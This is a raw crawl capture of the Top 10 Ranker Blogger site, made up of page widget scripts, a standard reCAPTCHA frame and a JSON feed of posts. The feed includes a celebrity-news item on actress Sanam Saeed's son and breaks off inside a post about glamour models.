_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec3', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '4472401672062686711', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5deK-okL3xglmN7_8HaN4jEayLuQ:1769294122919', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LfMgxpZ4IwsgU2jWEFNCzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769294130213');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.t10ranker.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs
body_size: 82625
content:
// API callback
showlatestpostswiththumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711"},"updated":{"$t":"2026-01-11T05:08:40.664-08:00"},"category":[{"term":"Technology"},{"term":"Business"},{"term":"sports"},{"term":"World's Most"},{"term":"Economy"},{"term":"Health"},{"term":"Cricket"},{"term":"Lifestyle"},{"term":"Offbeat"},{"term":"Business Guide"},{"term":"Business Idea"},{"term":"Entertainment"},{"term":"Showbiz"},{"term":"Education"},{"term":"Pets"},{"term":"Current GK"},{"term":"General Knowledge"},{"term":"Online Business"},{"term":"Pets Lovers"},{"term":"Politics"},{"term":"Puzzle Challenge"},{"term":"Health Tips"},{"term":"IQ Challenge"},{"term":"T20 Cricket"},{"term":"Asia Cup"},{"term":"Ho'oponopono Prayer"},{"term":"Law of Attraction"},{"term":"Smart Phones"},{"term":"Asia Cup 2022"},{"term":"Brain Teasers Challenge"},{"term":"Health and Fitness"},{"term":"Pakistan Politics"},{"term":"Pets Tips"},{"term":"Small Business"},{"term":"Top 10"},{"term":"Tourism"},{"term":"Cryptocurrency"},{"term":"Currency"},{"term":"Dogs"},{"term":"Google 2022"},{"term":"Meditation"},{"term":"Online Earning"},{"term":"Technology Tips"},{"term":"Top 5"},{"term":"Top Trending 2020"},{"term":"Tourist Places"},{"term":"Tourists"},{"term":"Automotive"},{"term":"Bitcoin"},{"term":"Business Startup"},{"term":"Dogs Breed"},{"term":"Economics Tips"},{"term":"Food Tips"},{"term":"Foods"},{"term":"Home Decor"},{"term":"PCB"},{"term":"PM  Imran Khan"},{"term":"Pets Training"},{"term":"Psychology"},{"term":"Sex Health"},{"term":"AdSense"},{"term":"Android Apps"},{"term":"Automakers"},{"term":"Best Smartphones"},{"term":"Blogging Tips"},{"term":"Cats Lovers"},{"term":"Dogs Lovers"},{"term":"Fast Food"},{"term":"Google Search Trend 2020"},{"term":"Hollywood"},{"term":"Hottest Cars"},{"term":"ICC T20 World Cup"},{"term":"Mobile Apps"},{"term":"Most Search"},{"term":"Optical Illusion"},{"term":"PTV Sports Live"},{"term":"Pakistani Economy"},{"term":"Politicians"},{"term":"Sex Pills"},{"term":"Sex Spray"},{"term":"Sex Story"},{"term":"Video Games"},{"term":"World Most Search"},{"term":"World's Top 10"},{"term":"Android 13"},{"term":"Animals Food"},{"term":"Believe It or Not"},{"term":"Blogging"},{"term":"Bra Size"},{"term":"Cat Food"},{"term":"Celebrities Bra Size"},{"term":"Coca-Cola"},{"term":"Cooking Recipes"},{"term":"Cricket Highlights"},{"term":"Cricket Records"},{"term":"Cricket World Cup"},{"term":"Dogs Food"},{"term":"Elon Musk"},{"term":"Entrepreneur"},{"term":"Fashion"},{"term":"Fruits"},{"term":"Fruits Productions"},{"term":"Holiday Destinations"},{"term":"Home Tips"},{"term":"Horse Racing"},{"term":"IMF"},{"term":"Imran Khan"},{"term":"Insurance"},{"term":"Ishaq Dar"},{"term":"Kitchen Decor"},{"term":"Kitchen Decoration"},{"term":"Kitchen Design"},{"term":"LTR Pharma"},{"term":"Low Investment Business"},{"term":"Mobile Deals"},{"term":"Mobiles"},{"term":"Most Searched Celebrity"},{"term":"NASA"},{"term":"Nasal Spray"},{"term":"ODI Matches"},{"term":"Pakistan Cricket"},{"term":"Pakistan vs India"},{"term":"Pakistan vs South Africa"},{"term":"Raped Scandal"},{"term":"Rectile Dysfunction"},{"term":"Retirement Plane"},{"term":"Retirement in Abroad"},{"term":"Rohit Sharma"},{"term":"Samsung"},{"term":"Smartphone Tips"},{"term":"Snooker"},{"term":"Social Media"},{"term":"Street Food Business"},{"term":"Technology Scandals"},{"term":"Test Cricket"},{"term":"Travel Guide"},{"term":"Twitter"},{"term":"Vegetables Benefits"},{"term":"Viagra"},{"term":"Weather Girl"},{"term":"Xiaomi Mobile"},{"term":"36D Bra Size"},{"term":"5G Network"},{"term":"ADA Cryptocurrency"},{"term":"AMA 2020"},{"term":"Ad CPC"},{"term":"AdSense Payments"},{"term":"Adsense Tips"},{"term":"Afghan Politics"},{"term":"Afghanistan vs Sri Lanka"},{"term":"AliExpress Deals"},{"term":"Amal Clooney"},{"term":"Amazon Alexa"},{"term":"Amazon Products"},{"term":"American Music Awards"},{"term":"Android Tips"},{"term":"Animals Competitions"},{"term":"Animated Movies"},{"term":"Anthony McGill"},{"term":"Apple CEO"},{"term":"Apple Mobilephones"},{"term":"Apricots"},{"term":"Apricots Production"},{"term":"Aquaponics 101"},{"term":"Artificial Intalegence"},{"term":"Asia Cup Records"},{"term":"Asia Cup Winners"},{"term":"Asian Big Boobs"},{"term":"Audio Leaks"},{"term":"Auto Show 2022"},{"term":"BBC HardTalk"},{"term":"BBC Interview"},{"term":"Babar Azam"},{"term":"Babar Azam vs Virat Kohli"},{"term":"Babies Health"},{"term":"Banking"},{"term":"Battery Tips"},{"term":"Beach House"},{"term":"Beach Property"},{"term":"Beauty Brands"},{"term":"Beauty Secrets"},{"term":"Beauty Tips"},{"term":"Best-selling Cars"},{"term":"Big Boob Girls"},{"term":"Big Sales"},{"term":"Billiard"},{"term":"Binance"},{"term":"Birds Meat"},{"term":"Blogging Tools"},{"term":"Bollywood Boobs"},{"term":"Bowling History"},{"term":"British Girls"},{"term":"British Jockey"},{"term":"British Royal Family"},{"term":"Buy Beach House"},{"term":"Buy Quail Meat"},{"term":"CPC Keywords"},{"term":"Cannabis"},{"term":"Car Dealers"},{"term":"Car Parts"},{"term":"Cardano"},{"term":"Carolina Reaper"},{"term":"Cat Facts"},{"term":"Cats Kill Birds"},{"term":"Celebrities Children"},{"term":"Celebrities Death"},{"term":"Celebrities Girlfriends"},{"term":"Celebrities Houses"},{"term":"Celebrities Mansions"},{"term":"Celebrities Net Worth"},{"term":"Celebrities Passports"},{"term":"Celebrities Properties"},{"term":"Celebrities with Mask"},{"term":"Charging Tips"},{"term":"ChatGPT"},{"term":"Chicken Big Mac"},{"term":"China Politics"},{"term":"Chipset"},{"term":"Clean Furniture"},{"term":"Clean Kitchen"},{"term":"Coffee"},{"term":"Cola Drinks"},{"term":"Comedians"},{"term":"Computer Program"},{"term":"Coronavirus"},{"term":"Counter Decor"},{"term":"Covid-19"},{"term":"Cricket Facts"},{"term":"Cricket History"},{"term":"Cricket World Cup 2023"},{"term":"Cricket World Cup News"},{"term":"Cricketers Net Worth"},{"term":"Cricketers Pension"},{"term":"Cristiano Ronaldo"},{"term":"Cristiano Ronaldo Girlfriends"},{"term":"Cryptocurrency Exchange"},{"term":"Currency Rates"},{"term":"Daily Diets"},{"term":"Daily Life"},{"term":"Digital Parenting"},{"term":"Digital Telco"},{"term":"Digital Visa"},{"term":"Digital Wellbeing"},{"term":"Discounts"},{"term":"Divorce Rate"},{"term":"Do Not Eat These Foods"},{"term":"Dog and Rabbits"},{"term":"Dogs Health"},{"term":"E-Commerce"},{"term":"EVs"},{"term":"Electic Cars"},{"term":"Electric Cars"},{"term":"Electric Vehicles"},{"term":"Emigration"},{"term":"Exercise Benifits"},{"term":"Exercise Tips"},{"term":"Fast \u0026 Furious 9"},{"term":"Fast \u0026 Furious Movies"},{"term":"Fast X"},{"term":"Fast X: Part 2"},{"term":"Financial Management"},{"term":"Fish Lovers"},{"term":"Flipkart"},{"term":"Flipkart Sales"},{"term":"Food Chain"},{"term":"Football"},{"term":"Football Scandal"},{"term":"Ford Cars"},{"term":"Forex Trading"},{"term":"French Fries"},{"term":"Fries Recipes"},{"term":"Funny Videos"},{"term":"GCam Software"},{"term":"GTA 6"},{"term":"Gal Gadot"},{"term":"Game Review"},{"term":"George Clooney"},{"term":"Golden Retrievers"},{"term":"Goldfish"},{"term":"Goldfish Aquaponics"},{"term":"Google I\/O"},{"term":"Google Search Trend"},{"term":"Google Services"},{"term":"Google Takeout"},{"term":"Google Watch"},{"term":"Gordon Lightfoot"},{"term":"Grand Theft Auto 6"},{"term":"Grapes Production"},{"term":"Gym Tips"},{"term":"Hair Tips"},{"term":"Harry Bentley"},{"term":"Health Fitness Magazine"},{"term":"Health Insurance"},{"term":"Hemoglobin"},{"term":"Herbal Coffee"},{"term":"High Income Skills"},{"term":"Highest Paid Athletes"},{"term":"Highest Paid Sports"},{"term":"History"},{"term":"Home Tips and Tricks"},{"term":"Honda Card"},{"term":"Honda SUV"},{"term":"Hormones of Happiness"},{"term":"Horse Training"},{"term":"Hot Wheels Unleashed 2"},{"term":"Hotels"},{"term":"Hottest Chilli"},{"term":"Hottest Girls"},{"term":"Hottest pepper"},{"term":"Huge Boobs"},{"term":"Huge Tits"},{"term":"Hypersonic Weapon"},{"term":"Hyundai"},{"term":"ICC Laws"},{"term":"ICC Team of Decade"},{"term":"ICC World Cup"},{"term":"Imran Riaz Khan"},{"term":"India vs Australia"},{"term":"India vs Sri Lanka"},{"term":"Indian Comedians"},{"term":"Instagram Boobs"},{"term":"Instagram Celebrities"},{"term":"Instagram News"},{"term":"Insurance Benefits"},{"term":"Insurance Brokers"},{"term":"Insurance Companies"},{"term":"Insurance Disadvantages"},{"term":"Insurance Guide"},{"term":"Insurance Policy"},{"term":"International Cricket Council"},{"term":"Iran Israel Conflict"},{"term":"Iranian Politics"},{"term":"Israeli Politics"},{"term":"Italy Visa"},{"term":"Jasprit Bumrah"},{"term":"Jockey"},{"term":"Joint Life Insurance"},{"term":"Journal of Sex Research"},{"term":"King Charles III"},{"term":"Kitchen Counter Decor"},{"term":"Kosk Mask"},{"term":"Laptop Sales"},{"term":"Largest Cinema Halls"},{"term":"Largest Penis"},{"term":"Leasing Technology"},{"term":"Leisure"},{"term":"Lemons"},{"term":"Life Insurance"},{"term":"Long March"},{"term":"Love and Romance"},{"term":"Makeup Brands"},{"term":"Married Life"},{"term":"Maximize Earnings"},{"term":"McDonald"},{"term":"McDonald Burger"},{"term":"Medicare Insurance"},{"term":"Mental Health"},{"term":"Microsoft Deals"},{"term":"Microsoft Office Deals"},{"term":"Microsoft Windows Deal"},{"term":"Milk and Foods"},{"term":"Milk and Fruits"},{"term":"Milk and Vegetables"},{"term":"Milky Boobs"},{"term":"Minecraft"},{"term":"Misbah ul Haq"},{"term":"Mitsui Sumitomo"},{"term":"Mobile Games"},{"term":"Mobile Network"},{"term":"Mobile Operating System"},{"term":"Mohammed Siraj"},{"term":"Mohib Mirza"},{"term":"Moon Mission"},{"term":"Most Popular Apps"},{"term":"Most Visited Websites"},{"term":"Motivation"},{"term":"Moto Phones"},{"term":"Moto Razr"},{"term":"Moto Razr Series"},{"term":"Motorola Mobile phones"},{"term":"Movie Theaters"},{"term":"Museums"},{"term":"Music Awards"},{"term":"Mustang Mach"},{"term":"Mustang Mach-E 1400"},{"term":"NASA Artemis 1"},{"term":"NASA Twin Car"},{"term":"Narendra Modi Stadium"},{"term":"Naruto"},{"term":"National Assembly 33 Seats by-Polls"},{"term":"National Assembly by-Elections"},{"term":"Nawaz Sharif"},{"term":"Network"},{"term":"New Year Eve"},{"term":"New York City Travel Guide"},{"term":"News"},{"term":"Nokia"},{"term":"Nokia Tablets"},{"term":"Nomad Visa"},{"term":"Nose Mask"},{"term":"Nowruz New Year"},{"term":"Nude Models"},{"term":"Nutrients"},{"term":"ONIC Pakistan"},{"term":"ONIC SIM"},{"term":"Oldest Museums"},{"term":"Onion"},{"term":"Online Buying"},{"term":"Online Safety"},{"term":"PCB Pension"},{"term":"PEPSI"},{"term":"PEPSI Meaning"},{"term":"PKR to USD"},{"term":"PSL 6"},{"term":"PSL News"},{"term":"PTI Election"},{"term":"PTI Protest"},{"term":"Pak Army Chief"},{"term":"Pak Army Chief Against Imran Khan"},{"term":"Pakistan Army"},{"term":"Pakistan Auto Show"},{"term":"Pakistan News"},{"term":"Pakistan T20 WC 22 Jersey"},{"term":"Pakistan Tehreek-e-Insaf"},{"term":"Pakistani Actress"},{"term":"Pakistani Anchors"},{"term":"Parenting Tips"},{"term":"Pegasus Leaks"},{"term":"Pegasus Spyware"},{"term":"Persian New Year"},{"term":"Pet Insurance"},{"term":"Petrol Price"},{"term":"Pets Friendship"},{"term":"Pixel Smart Watch"},{"term":"Porn Scandal"},{"term":"Pornography"},{"term":"Potato Fries"},{"term":"Pre-Tax"},{"term":"Prince Harry"},{"term":"Property"},{"term":"Property Insurance"},{"term":"Property Tips"},{"term":"Pulao Recipes"},{"term":"Purchase Property"},{"term":"Qamar Javed Bajwa"},{"term":"Quail Meat"},{"term":"Queen Death"},{"term":"Queen Elizabeth II"},{"term":"Queen Elizabeth II Death"},{"term":"Rabbits"},{"term":"Racing Cars"},{"term":"Raju Srivastava"},{"term":"Real Estate"},{"term":"Real Estate Guide"},{"term":"Realme GT Neo 3"},{"term":"Realme Mobile"},{"term":"Realme Naruto Edition"},{"term":"Recipes"},{"term":"Redmi Note 11 Pro"},{"term":"Redmi Note Mobiles"},{"term":"Relationship"},{"term":"Repelling Cockroaches"},{"term":"Robinhood Crypto"},{"term":"Ronnie O’Sullivan"},{"term":"Room Decor"},{"term":"SEO Tools"},{"term":"Sadiq 3 Missile"},{"term":"Safest Places"},{"term":"Samsung Foldable Smartphones"},{"term":"Samsung Galaxy"},{"term":"Samsung Galaxy Z"},{"term":"Sanam Saeed"},{"term":"Sandwich Chain"},{"term":"Sarfaraz Ahmed"},{"term":"Screen Time"},{"term":"Sejjil Missile"},{"term":"Sex Addiction"},{"term":"Sex Island"},{"term":"Sex Museum"},{"term":"Sex Myth"},{"term":"Sex Research"},{"term":"Sex Scandal"},{"term":"Sex Tips"},{"term":"Sexercise"},{"term":"Sexiest Girls"},{"term":"Sexual Life"},{"term":"Sexually Active Nations"},{"term":"Shah Mahmood Qureshi"},{"term":"Simpson Predict"},{"term":"Singers"},{"term":"Singers Death"},{"term":"Skills To Earn"},{"term":"Skin Care"},{"term":"Skin Care Tips"},{"term":"Sleep Disorder"},{"term":"Sleep Time"},{"term":"Smallest Penis"},{"term":"Smart Watch"},{"term":"Smartphones Under $150"},{"term":"Smartphones Under $300"},{"term":"Snooker Female Player"},{"term":"Snooker Table"},{"term":"Sourav Ganguly"},{"term":"Space Mission"},{"term":"SpaceX Starlink"},{"term":"Sports Facts"},{"term":"Sports Net Worth"},{"term":"Statistics"},{"term":"Stephen Sackur"},{"term":"Steve Jobs"},{"term":"Stiff Bull Herbal Coffee"},{"term":"Street Foods"},{"term":"Subway"},{"term":"Subway Foods"},{"term":"Subway Surfers"},{"term":"Suzuki Cars"},{"term":"Suzuki Motorcycle"},{"term":"TV Anchor"},{"term":"TV Commercial"},{"term":"TV Host"},{"term":"Tablets"},{"term":"Taliban"},{"term":"Tax Information"},{"term":"Tax-Advantaged"},{"term":"Teacher"},{"term":"Teacher Sex"},{"term":"Teachers Scandal"},{"term":"Team of Decade"},{"term":"Telegram"},{"term":"Telenor Quiz"},{"term":"Test Championship"},{"term":"Test Matches"},{"term":"Top 15"},{"term":"Top 20"},{"term":"Top 30"},{"term":"Top Gadgets"},{"term":"Top Sales"},{"term":"Travel Leisure"},{"term":"UK Girls"},{"term":"UK Snooker Championship"},{"term":"US Banks"},{"term":"US China Relations"},{"term":"US Politics"},{"term":"Ulefone Deals"},{"term":"Ulefone Rugged Phones"},{"term":"United Kingdom"},{"term":"Vegetables Consumption"},{"term":"Video Game Leaks"},{"term":"Videos"},{"term":"Vin Diesel"},{"term":"Viral Videos"},{"term":"Virat Kohli"},{"term":"Weather"},{"term":"Weather Channel"},{"term":"Web Development"},{"term":"Wedding Night Room"},{"term":"Wedding Rome"},{"term":"Weight Lose"},{"term":"Weight Loss Tips"},{"term":"What is LLC"},{"term":"What's App"},{"term":"What's App Messages"},{"term":"Winter Season"},{"term":"World Snooker Championship"},{"term":"World Snooker Championship 2023"},{"term":"World War 3"},{"term":"World's Population"},{"term":"Xbox Series"},{"term":"Xiaomi 13"},{"term":"YouTube Shorts"},{"term":"YouTubers"},{"term":"eBay"},{"term":"iPhone"}],"title":{"type":"text","$t":"Top 10 Ranker "},"subtitle":{"type":"html","$t":"Welcome to t10Ranker.com where we curate the top 10 rankings of most fascinating and informative data from around the world."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"221"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-5488938238847297388"},"published":{"$t":"2025-06-21T00:57:00.000-07:00"},"updated":{"$t":"2025-06-21T01:00:13.551-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebrities Children"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mohib Mirza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pakistani Actress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sanam Saeed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Showbiz"}],"title":{"type":"text","$t":"Sanam Saeed announces the father name of her baby after a month"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8rf4RM4ri0HMZJZct2_y6f9XMlgeyj-ZtKVMH2xPlVTTVxDCRIqSycpabLbvGrzrMdbhsslNuT83YyUu7HlMzDfOI7FHntWVaULn7ypULRNCx5sY_OtwS5kv_k0-TR6JVZq8094U9yvNtrg1C2EUHlKxtaGV_rnJqq2FTKqq7VBDTtG8RWxd-rV0d84\/s1068\/Sanam%20Saeed%20And%20Mohib%20Mirza%20Welcome%20Their%20Baby.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sanam Saeed And Mohib Mirza Welcome Their Baby\" border=\"0\" data-original-height=\"559\" data-original-width=\"1068\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8rf4RM4ri0HMZJZct2_y6f9XMlgeyj-ZtKVMH2xPlVTTVxDCRIqSycpabLbvGrzrMdbhsslNuT83YyUu7HlMzDfOI7FHntWVaULn7ypULRNCx5sY_OtwS5kv_k0-TR6JVZq8094U9yvNtrg1C2EUHlKxtaGV_rnJqq2FTKqq7VBDTtG8RWxd-rV0d84\/w640-h334\/Sanam%20Saeed%20And%20Mohib%20Mirza%20Welcome%20Their%20Baby.webp\" title=\"Sanam Saeed And Mohib Mirza Welcome Their Baby\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESanam Saeed And Mohib Mirza Welcome Their Baby.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPakistani Actress, singer and former model \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Sanam%20Saeed\" rel=\"nofollow\"\u003E\u003Cb\u003ESanam Saeed\u003C\/b\u003E\u003C\/a\u003E confirmed the birth of her son, almost a month after the birth of her first child.\u003Cbr \/\u003E\u003Cbr \/\u003ESanam Saeed announced in an Instagram post on June 20 that she had given birth to a son.\u003Cbr \/\u003E\u003Cbr \/\u003EThe actress said in the post that she has named her son Wali Hassan Mirza, and also gave the son's birth date as May 18.\u003Cbr \/\u003E\u003Cbr \/\u003EThe actress announced the birth of her child a month after the birth of her son and appealed for prayers for the recovery of the child and mother.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe actress did not clarify where her baby was born. However, showbiz personalities and fans commented on her post and congratulated her.\u003Cbr \/\u003E\u003Cbr \/\u003EInterestingly, Sanam Saeed confirmed her pregnancy on May 12, saying that she was going to become a mother soon, and her son was born on May 18, a week after she announced it.\u003Cbr \/\u003E\u003Cbr \/\u003ESanam Saeed and Mohib Mirza confirmed their marriage in March 2023, after rumors of marriage between the two had been circulating since 2020.\u003Cbr \/\u003E\u003Cbr \/\u003EThe two admitted to getting married on Fahad Mustafa's program 'The Fourth Empire' in March 2023. Before that, both had vaguely admitted to getting married, but they had never explicitly admitted to each other.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is the second marriage for both of them. Mohib Mirza's first marriage was to model Amina Sheikh in 2005 and the two divorced in 2019. They also have a daughter.\u003Cbr \/\u003E\u003Cbr \/\u003ESimilarly, Sanam Saeed also entered into a love marriage with the consent of her family in 2015, after which she moved to Dubai, but they soon divorced and the actress confirmed this in 2018.\u003C\/p\u003E\u003Cp\u003ESanam Saeed's first child was born two and a half years after the marriage was confirmed. At present, Sanam Saeed and Mohib Mirza are over 40 years old. (Dawn Urud)\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRobW5fLHhNwoTVk-VFFF-BwLtjStGChgqSGbDe24ALPj7u7hnNK8vH8fyFnihnPljZYP8QMuiW3-UXiDSLS3uHirxWvROXKiaWw2hiq2YRW3eHSVvJ726wKFLMdpt2GmsKSmf2My2q7Y5AvQwYhsC3QI1rRWsKknnNGb8MiS_9eru1XO5AlkY853NRyo\/s476\/Sanam%20Saeed%20And%20Mohib%20Mirza%20Welcome%20Their%20Baby%20(2).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sanam Saeed and Mohib Mirza welcome baby boy\" border=\"0\" data-original-height=\"476\" data-original-width=\"356\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRobW5fLHhNwoTVk-VFFF-BwLtjStGChgqSGbDe24ALPj7u7hnNK8vH8fyFnihnPljZYP8QMuiW3-UXiDSLS3uHirxWvROXKiaWw2hiq2YRW3eHSVvJ726wKFLMdpt2GmsKSmf2My2q7Y5AvQwYhsC3QI1rRWsKknnNGb8MiS_9eru1XO5AlkY853NRyo\/w478-h640\/Sanam%20Saeed%20And%20Mohib%20Mirza%20Welcome%20Their%20Baby%20(2).webp\" title=\"Sanam Saeed and Mohib Mirza welcome baby boy\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESanam Saeed and Mohib Mirza welcome baby boy.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/5488938238847297388\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2025\/06\/sanam-saeed-announces-father-name-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/5488938238847297388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/5488938238847297388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2025\/06\/sanam-saeed-announces-father-name-of.html","title":"Sanam Saeed announces the father name of her baby after a month"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG8rf4RM4ri0HMZJZct2_y6f9XMlgeyj-ZtKVMH2xPlVTTVxDCRIqSycpabLbvGrzrMdbhsslNuT83YyUu7HlMzDfOI7FHntWVaULn7ypULRNCx5sY_OtwS5kv_k0-TR6JVZq8094U9yvNtrg1C2EUHlKxtaGV_rnJqq2FTKqq7VBDTtG8RWxd-rV0d84\/s72-w640-h334-c\/Sanam%20Saeed%20And%20Mohib%20Mirza%20Welcome%20Their%20Baby.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-8058867106182372513"},"published":{"$t":"2025-06-20T13:30:00.000-07:00"},"updated":{"$t":"2025-06-20T13:30:36.375-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bra Size"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebrities Bra Size"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hottest Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nude Models"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexiest Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Most"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Top 10"}],"title":{"type":"text","$t":"Top 10 Glamour Female Models Right Now | Famous Girls Model in the World"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Link Ad--\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd 